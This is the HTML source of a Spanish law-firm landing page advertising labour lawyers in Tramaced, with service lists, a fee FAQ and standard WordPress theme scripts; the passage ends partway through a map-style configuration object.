<body class="wp-singular page-template-default page page-id-6632 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Tramaced</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de Tramaced son especialistas dentro del Derecho Laboral y, es por ello, que consiguen prestarle la mejor ayuda y asistencia para cada uno de ellos de los distintos asuntos o situaciones que precisen sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué acudir a un abogado laboralista en Tramaced?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Tramaced</strong> es contratado por el trabajador o por el cliente que lo requiera, va a ayudar a orientar acerca de los derechos de las dos partes y no haya un abuso de poder. Igualmente se ocupan de timos, horas extras, bajas por ser madre o enfermedad, ocio, abandonos por motivos distintos y rescisión laboral con o bien sin origen justificado.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre los motivos del por qué tienes llamar a un abogado laboral, se hallan estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Respaldo que cumples con la legislación vigente.<br />&#8211; Economiza tiempo: Al conocer la legislación laboral va a ir directo a la resolución del problema.<br />&#8211; Ayudas a una mayor garantía laboral a tu empresa y a tus empleados.<br />&#8211; Te resguardará ante las probables eventualidades<br />&#8211; Suelen contar con formación necesaria: Sobre Recursos Humanos, Administración de empresas y Prevención de Peligros Laborales.<br />&#8211; Preparación de contratos laborales.<br />&#8211; Puede aconsejarte para que conozcas si el despido o bien sanción se ha ejecutado en los términos correctos.<br />&#8211; Se hace cargo de temas vinculados con la Seguridad Social.<br />&#8211; En resumen posee como cometido asesorar, acompañar y preservar técnicamente a un trabajador en los litigios que pueda llevas con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las actuaciones que hacen para llegar a el objetivo  son las siguientes:</p>
<p style="text-align: left;">&#8211; Consulta en derecho del trabajador, tanto individual como de una colectividad.<br />&#8211; Puede ayudarte en temas relacionados con la Seguridad Social: pensiones, jubilaciones, etc.<br />&#8211; Portavoz en trámites judiciales en materia de trabajo.<br />&#8211; Aconsejarte en todo lo relativo a los contratos laborales.<br />&#8211; Documentación de Regulación de Empleo (ERES o ERTES).<br />&#8211; Acuerdos de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es fundamental que en estas circunstancias te pongas en contacto con un especialista en derecho laboralista en Tramaced que sea capaz de ayudarte a conocer si el despido o sanción se ha producido en los términos correctos y no se han lesionado tus derechos.<br />&#8211; Casos de acosamiento laboral y mobbing.<br />&#8211; Incidentes laborales.<br />&#8211; Demanda de cantidades .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">INTERPELACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Estructura de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Expedientes de Regulación Temporal de Empleo<br />&#8211; Despidos Disciplinarios<br />&#8211; Despidos Objetivos<br />&#8211; Finalización del Contrato</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">ACTUACIONES EN JUZGADO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Delegación frente a los Juzgados<br />&#8211; Transmisión de Empresa<br />&#8211; Alzamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">ASESORAMIENTO  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Contratos Laborales<br />&#8211; Acuerdos de alta dirección<br />&#8211; Investigaciones de trabajo<br />&#8211; Sanciones <br />&#8211; Auditorías a trabajadores<br />&#8211; Procedimientos de Remuneración<br />&#8211; Subcontratación</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">DERECHO INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Pactos de Doble Imposición<br />&#8211; Desplazamientos Internacionales</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿Cómo buscar un abogado laboral en Tramaced?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Tramaced es menos complejo cada vez. Primeramente por la enorme gama de profesionales  que hay en el mercado debido a la enorme demanda. En cada ciudad tenemos al menos varios bufetes de abogados laboralistas de buenísima calidad. Para buscar el letrado en Tramaced, podéis usar 2 métodos: Comenzando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la localidad. La segunda opción, más fácil y que puede acortar el tiempo es utilizar las nuevas tecnologías que nos ofrece nuevas soluciones digitales a través de las páginas web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos tipos de coste hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede encontrar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Luego el coste de costas, que es los gastos del juicio. En un caso así los trabajadores tampoco deben abonar por este importe. En casos donde se impongan multas por la parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y extraño tenemos el coste del asesoramiento o representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>En general los <strong>abogados de oficios son totalmente gratis</strong>. Para comenzar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Mas siempre existe la posibilidad de algún beneficio cuando un juicio concluye positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en un caso así es de una tercera parte con relación a la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Cual es el costo que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El precio del <strong>letrado en Tramaced</strong> depende por norma general de muchos factores. Generalmente acostumbran a establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se obtenga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué forma se contrata al abogado laboralista en Tramaced?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga cuanto antes. Siempre y cuando sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden encontrar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Puesto que hay varias formas de <strong>localizar abogados laborales</strong>. Por norma general la que más se suele dar es por recomendaciones en tanto que si a algún amigo, familiar o bien conocido le ha ido bien generalmente te lo pueden pasar. Otra opción es a través de plataformas en la red.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Tramaced?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El <strong>abogado laboral en la zona de </strong><b>Tramaced</b> tiene como primordial función ir de la mano, aconsejar y defender al trabajador en los  contenciosos que logrará tener con su empresa.</p>
<p>Primordialmente debes acudir a una reunión con ellos, en muchas ocasiones las primeras reuniones son gratuitas, tras eso debes agregar toda la documentación a fin de que los <em>abogados laboralistas</em> analicen tu caso de manera completa. A partir de ese instante te ayudarán de la mejor manera posible.</p>
<p>Somos especialistas en las próximas áreas:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong>  Fusiones y Adquisiciones<br />&#8211; Derecho Tramitación de concursos</strong><br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Civil<br />&#8211; Derecho Internacional</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"1c76077dfe","formNonce":"9cf7395fc0","wpRestNonce":"f4b0895fd2","postId":"6632","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ 